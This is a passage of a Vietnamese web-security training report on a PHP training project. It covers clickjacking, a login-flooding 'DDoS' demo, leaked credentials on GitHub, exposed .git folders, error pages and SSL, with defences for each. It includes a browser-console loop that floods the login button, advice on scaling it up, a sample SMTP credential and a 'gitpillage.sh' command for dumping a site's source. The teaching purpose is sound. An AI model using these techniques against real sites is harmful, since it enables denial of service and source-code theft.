

Hình 131: Hình thức tấn công đánh lừa người

Giả sử bạn thường xuyên truy cập vào ứng dụng web của nhóm mình và hacker biết được thông tin đó, lúc này bạn đang là mục tiêu tấn công của hacker và hacker sẽ tạo ra một trang web với đường dẫn tương tự và nhúng trang web của chúng mình vào thẻ iframe và khi người dùng click vào sẽ bị lợi dụng click chuột của người dùng.

### **8.2 Áp dụng cách tấn công và cách giải quyết trong source code php-training**

**Ví dụ:** Đường link vào trang web của nhóm mình là **localhost/training-php/login.php** thì lúc này hacker sẽ tạo ra một ứng dụng web với url tương tự có thể khiến bạn nhầm lẫn như **localhost/training-php/l0gin.php** như hình dưới.



Hình 132: Đường link vào trang web

Ngoài ra hacker còn nhúng giao diện ứng dụng web nhóm chúng tôi vào thẻ <iframe> và cho trình duyệt render lại giao diện.



Hình 133: Hacker còn nhúng giao diện ứng dụng web

Hacker chỉ việc thêm một **<div>** vào trang web của họ với chỉ số z-index cao hơn thẻ **<iframe>** Lúc này thẻ div sẽ được nằm bên trên thẻ **<iframe>** và hacker tiếp tục cho thẻ <**a>** liên kết độc hại đến ứng dụng web được bao bọc trong thẻ **<div>** như hình:



Hình 134: Hacker thêm một <div> vào trang web

Và bây giờ khi bạn muốn click vào nút hoặc một liên kết sẽ bị chuyển hướng đến trang web độc hại trong đó nhằm mục đích đánh cắp thông tin cá nhân hoặc tự động tải các virus, malware vào máy tính người dùng hoặc rủi ro hơn có thể cài webshell lên máy chủ chiếm quyền điều khiển từ xa. Ở ví dụ này tôi chỉ tái hiện lại lỗi bảo mật Clickjacking cơ bản ở những hacker thật sự tấn công sẽ làm một cách tinh vi hơn.

**Cách phòng chống:**

Yêu cầu người dùng xác thực hành động khi chuyển hướng trang web thông qua hộp thoại.

Dùng javascript Frame Bursting ngăn chặn một website khác nhúng vào website chính thông qua iframe.

Dùng điều kiện kiểm tra một trang web khác có nằm trong thẻ **<iframe>** hay không.

Dùng X-Frame-Options với các giá trị sau:

* + DENY: Cấm nhúng vào iframe
  + SAMEORIGIN: Chỉ được nhúng các trang web có cùng tên miền với nhau

ALLOW-FROM URL: Chỉ cho phép nhúng một website khác vào website với tên miền được chỉ định.

Đoạn code dùng Javascript kiểm tra thuộc tính style display = 'block' trong css.

<script>

       if (self == top) {

           // Everything checks out, show the page.

           document.documentElement.style.display = 'block';

       } else {

           // Break out of the frame.

           top.location = self.location;

       }

 </script>

Hoặc dùng style ẩn thẻ html của trang nhúng trong thẻ **<iframe>**

<style>

        /* Hide page by default */

        html {

            display: none;

        }

    </style>

Ngoài ra bạn dùng các thiết bị như máy tính bàn hoặc laptop cần phải chú ý các liên kết được hiện ra ở góc trái trình duyệt khi có liên kết sắp chuyển hướng có thể hạn chế được việc bị hacker lợi dụng click chuột của bạn.



Hình 135: Góc trái trình duyệt khi có liên kết sắp chuyển hướng

## **9. Tấn công DDOS và cách phòng chống**

Hình thức tấn công DDOS hiểu theo nghĩa đơn giản nhất là từ chối dịch vụ, làm tràn ngập mạng, hệ thống sẽ phải “làm việc” hết công suất cho một lệnh truy vấn luôn đúng trên database, có thể dẫn đến việc “sập” website nếu không ngăn chặn kịp thời.

Chúng ta sẽ thấy sau ví dụ với source code php-training:

**Bước** 1: Chúng ta gõ tài khoản: “admin” vào trường username và password: “1” vào password.

Tiếp theo bật kiểm tra F12 lên, tại cửa sổ Element ta tìm đến thẻ button của form.



Hình 136: Đăng nhập tài khoản và tìm đến element Button của form

Sau khi tìm đến ta tiến hành click chuột phải chọn **Edit as HTML** cho element button đó.



Hình 137: Click chuột phải chọn edit as HTML

Từ câu lệnh:

<button type="submit" class="btn" name="login_btn">Login</button>

Chuyển đổi bằng cách thêm **id= “frmlogin”** vào:

<button type="submit" class="btn" name="login_btn" id= "frmlogin"> Login </button>



Hình 138: Chuyển đổi bằng cách thêm id= “frmlogin” vào



Hình 139: Chuyển đổi bằng cách thêm id= “frmlogin” vào

**Bước 2**: Tiếp theo chúng ta sang cửa sổ **Console** và thêm đoạn code này vào và nhấn enter chạy lệnh:

for(var i = 0; i<=50000; i++){console.log(document.getElementById("frmlogin").click())}



Hình 140: Cửa sổ console và thêm đoạn lệnh

- Sau khi thêm đoạn lệnh và nhấn Enter chúng ta thấy có chỉ số **undefined** đang tăng đều, điều đó đồng nghĩa lệnh chạy rất nhanh so với phần truy vấn dữ liệu. Và cùng lúc đó chúng ta không thể thao tác gì được với page nữa.

- Ở đây chúng ta chỉ test để làm demo nên chỉ cho phép chạy vòng lặp **for** với **i <= 50000**. Nếu một hacker muốn tấn công thật sự thì chỉ việc thay lệnh true (không giới hạn) sẽ dẫn đến việc sập website nếu chúng ta không phát hiện và ngăn chặn kịp thời.

- Nếu thực hiện hiện thực. Ta có một danh sách tài khoản mạo danh (Tài khoản có thể đăng nhập hoặc không). Dùng các vòng lặp duyệt danh sách đó. Thêm vào các element input và đồng thời click button, ta được tối đa các dữ liệu gửi đi và nhận về cho đến lúc hệ thống liên tiếp nhận được nhiều điều kiện để sập.

- Về danh sách theo hình thức random vì không cần tài khoản đúng.

**Cách khắc phục:**

- Đối với hình thức DDOS. Chúng ta hiểu rằng, khi dữ liệu được truy vấn về server nhanh và nhiều có thể làm tràn dữ liệu, vì khi submit dev chưa kiểm tra hoặc cho phép chỉ được submit một lần và đợi phản hồi từ phía server trở lại mới cho phép submit lần hai.

**=>** Theo đó chúng ta có thể phát triển phần bảo mật cho soruce theo hướng: cho phép submit một lần, đợi phản hồi từ server tới rồi mới cho submit lần hai.

Đối với phương pháp hạn chế lượt truy cập vào website ta có thể xây dựng một hàm kiểm tra lượt truy cập và giới hạn số lượng như sau:

function server_busy($numer)

{

    if (PHP_OS == 'Linux' and @file_exists('/proc/loadavg') and $filestuff = @file_get_contents('/proc/loadavg')) {

        $loadavg = explode(" ", $filestuff);

        if (trim($loadavg[0]) > $numer) {

            print 'Server đang bận, quay lại sau….';

            exit(0);

        }

    }

}

$srv = server_busy(1000); // giới hạn lượng truy cập

Ta sẽ gắn hàm này vào đầu file **functions.php**. Mỗi khi người dùng truy cập vào trang web, file **functions.php** sẽ được gọi vào và hàm này sẽ thực thi để kiểm tra lượt truy cập. Nếu số lượt quá giới hạn cho phép (ở ví dụ trên là 1000 lượt) thì sẽ thông báo Server bận.

## **10. Một số vấn đề về bảo mật khác**

### **10.1 Sự cố rò rỉ thông tin trên Github hoặc các kho lưu trữ khác.**

#### **10.1.1 Mô tả tình huống**

Bạn có một **source code** và muốn **lưu trữ công khai** cho cộng đồng cùng tham khảo và đóng góp, hay bạn cần chia sẻ source cho đồng nghiệp hoặc những người liên quan cùng tham gia phát triển. Khi này, việc sử dụng **git** và **github** là vô cùng tiện lợi.

Những vấn đề nằm ở chỗ bạn vô tình upload cả một số thông tin cá nhân quan trọng như **email, mật khẩu ứng dụng, token cá nhân,…**

Điều này giúp cho bạn có cơ hội được những người xấu tính hoặc hacker nhòm ngó đến và khai thác nguồn tài sản thông tin quý giá của bạn.

Đây là vấn đề rất cần được quan tâm khi các bạn mới bắt đầu sử dụng github đều phải nên biết qua.

**Ví dụ:**

Trong source code **php-training** có sử dụng tính năng gửi mail khi người dùng đăng ký, khi đổi mật khẩu, quên mật khẩu,….

Source: <https://github.com/tailieuweb/training-php/tree/nhomd_chieu2>

Để có thể gửi được email, chúng ta cần phải cung cấp địa chỉ email, mật khẩu ứng dụng bảo mật của email hoặc mật khẩu chính của email vào source code (Nằm trong file lib/setting.php).

Như vậy, nếu bạn không cẩn thận trong quá trình upload source này lên github sẽ làm lộ địa chỉ email và mật khẩu dẫn đến tình trạng vạn người đều biết bạn là ai, bạn có những gì.

<?php

error_reporting(0);

define('SMTP_HOST','smtp.gmail.com');

define('SMTP_PORT','465');

define('SMTP_UNAME','abc@gmail.com');

define('SMTP_PWORD','esyughres67t7rg5eses4gse4gtre');

Ở đoạn code trên, để cấu hình email cho tính năng gửi mail, ta cần điền email và mật khẩu vào. Vậy làm sao để khi upload lên github không bị lộ tài khoản email của mình.

#### **10.1.2 Phương pháp ngăn chặn Push trong source code**

**Phương pháp: Ngăn chặn việc upload file lên kho lưu trữ bằng file “.gitignore”**

Ví dụ đoạn code trên được đặt trong **lib/setting.php**, như vậy ta sẽ thêm dòng **lib/setting.php** vào file “**.gitignore**”

Sau khi thêm xong bạn sẽ thấy file **setting.php** sẽ bị tối màu đi so với các file khác giống như hình bên dưới.



Hình 141: File .gitignore

Điều đó có nghĩa file **setting.php** sẽ bị chặn lại và không cho upload lên kho lưu trữ mỗi khi bạn commit và push nữa.

Việc tiếp theo để có đủ các thông tin cho người khác muốn tham khảo hoặc phát triển với code của bạn thì bạn cần phải tạo thêm một file **example giả** và hướng dẫn cho họ cách thiết lập trong file **Readme.md**



Hình 142: Tạo file example

Chỉ dẫn người dùng tải về và thay đổi lại thông tin tại file **readme.md.** Ví dụ:



Hình 143: Hướng dẫn thay đổi thông tin file example

Đoạn code bên trong file **Readme.md.**

Welcome to PHP TRAINING

**# Configuration requirements**

    - Version PHP 7.3 and above

    - OpenSSL PHP Extension

**# Technology**

- Pure PHP language

**# Request appropriate edits**

After a clone my repository to the local computer, you need to edit some code to be able to connect to the database and help the site works.

**### Edit Setting**

You need to change the information about **\*\*SMTP Mail\*\*** to be able to use some functions about user account authentication, change passwords, notify users, ...

Use the file "**\*\*setting.php example\*\***" to create a new file called "**\*\*setting.php\*\***" at the same level and edit the information in it.

```php

<?php

define('SMTP_HOST','smtp.gmail.com');

define('SMTP_PORT','465');

define('SMTP_UNAME','add_your_mail');

define('SMTP_PWORD','add_your_application_password_from_your_mail');

```

Change the value of the constant **\*\*SMTP_UNAME\*\*** and **\*\*SMTP_PWORD\*\*** to match the configuration you added on your Gmail.

**\*\*Where SMTP_PWORD is the application password for your***_gmail.com_***account.\*\***

Path: [`/lib/setting.php`](https://github.com/tailieuweb/training-php/tree/nhomd_chieu2/lib)

#### **10.1.3 Phương pháp khác: Sử dụng các biến môi trường thay thế.**

Ngoài phương pháp tạo một file example, ta có thể sử dụng biến môi trường để lưu trữ tại máy cục bộ và sử dụng mà không cho phép nó được upload lên github.

Việc sử dụng các biến môi trường rất phổ biến khi bạn đang code theo một framework nhất định như laravel, rails,..

**Ví dụ:** Một project trên framework Rails có chức năng gửi email tương tự như source code php-training. Như vậy, ta cần phải truyền địa chỉ email và password của email vào thì chức năng này mới hoạt động được. Vậy làm sao để không bị lộ thông tin trên?

Dĩ nhiên giống như cách tại mục 10.1.2, ta cần phải cho file cấu hình vào **.gitignore** để chặn khi push lên.



Hình 144: File .gitignore

Sau khi chặn, ta có thể tùy ý đặt thêm các biến môi trường trong file này.



Hình 145: Hướng dẫn chặn và thêm các biến

Sau khi biến môi trường được tạo, ta có thể gọi biến đó ở bất kỳ đâu mà không sợ bị người khác khai thác thông tin trái pháp.



Hình 146: Hướng dẫn gọi biến bảo mật

### **10.2 Vấn đề với thư mục “.git”**

Các tệp và thư mục chứa thông tin cá nhân do Git tạo đôi khi được triển khai trong quá trình code mà lập trình viên ít khi để ý đến. Đây cũng là món ăn ngon cho các hacker săn lùng.

Vậy thư mục **.git** này ở đâu ra?

Khi bạn thực hiện một số dự án lớn thì việc lưu trữ source code trên git và liên kết với hosting là điều nên làm vì dễ quản lý cũng như cập nhập lại website hoặc ứng dụng web. Nhưng kèm theo đó folder **.git** cũng sẽ đồng hành cùng với source lưu trên hosting của bạn.

**Ví dụ:** một hacker có thể tải xuống mã nguồn của một trang web thông qua thư mục **.git** chỉ bằng cách nhập:

**$ ./gitpillage.sh yourdomain.net**

Như vậy không cần tốn công tìm các lỗi bảo mật trong web mà giờ hacker đã có hẳn source có web đó trong tay.

Để tránh vấn đề này ta cần cấm người dùng truy cập vào thư mục **.git** với file **.htaccess**

**RedirectMatch 403 /\\.git(/.*|$)**

Sau đó đặt một rule mới trong vhost của bạn như sau:

**<DirectoryMatch "/\.git">**

**Require all denied**

**</DirectoryMatch>**

### **10.3 Error 404**

Vấn đề hiển thị số phiên bản và trả lại mã lỗi cho người dùng là một việc nguy hiểm.



Hình 147: Thông báo lỗi 403

Ví dụ như mã lỗi **403**. Lỗi trả về người dùng khi họ không có đủ quyền truy cập hoặc bị chặn bởi hosting, vps.

Việc hiện mã lỗi này cho người dùng có thể giúp hacker tìm ra cách khai thác vào các thư mục để truy cập tệp.

Cách ngăn chặn vấn đề này là cho auto chuyển hướng về một trang 404 duy nhất để tránh hacker tìm cách khai thác.

Bạn có thể cấu hình trong file **.htaccess**

**ErrorDocument 403 /404.php**

**ErrorDocument 404 /**

**ErrorDocument 500 /404.php**

Các bạn có thể tạo một hàm chuyển hướng và gọi nó trong code của bạn.

**<?php**

**function show_404()**

**{**

**header('HTTP/1.1 404 Not Found', true, 404);**

**require('404.php');**

**exit();**

**}**

Ví dụ kiểm tra điều kiện và gọi hàm **show_404()** trong file **index.php:**



Hình 148: Code kiểm tra điều kiện và gọi hàm show lỗi 404

### **10.4 Bảo mật SSL**

#### **10.4.1 Lý do và lợi ích khi dùng SSL**

SSL có khả năng hoạt động trên hầu hết mọi thiết bị, để nhằm chứng thực và làm tăng độ tin cậy cho ứng dụng web của bạn vì vậy mà một website phải có SSL.

Lý do khác là bởi bất kỳ server nào cũng có thể giả mạo thành server của người dùng rồi đánh cắp thông tin của người dùng thông qua phương pháp truyền thông tin văn bản dạng plain text.



Hình 149: Mô tả SSL

Ngoài ra nếu không sử dụng SSL thì một số **chức năng hoặc giao diện có thể bị vỡ và không đồng nhất**. Bởi vì chúng ta thường hay code trên các server local như **xampp, wamp,…** Các phần mềm này không hỗ trợ ssl sẵn nên ta không thể làm cho môi trường thử nghiệm giống với môi trường thực tế được.

Chính vì thế chúng ta cần phải có hướng giải quyết cấu hình ssl cho localhost ở các phần mềm như Wampserver để đi sát với thực tế nhất.

#### **10.4.2 Cách cấu hình SSL cho Wampserver để dùng https://localhost**

**Sau đây là phần hướng dẫn cách cài đặt thêm chứng chỉ CA để cấu hình SSL cho Wampserver chạy được https://localhost.**

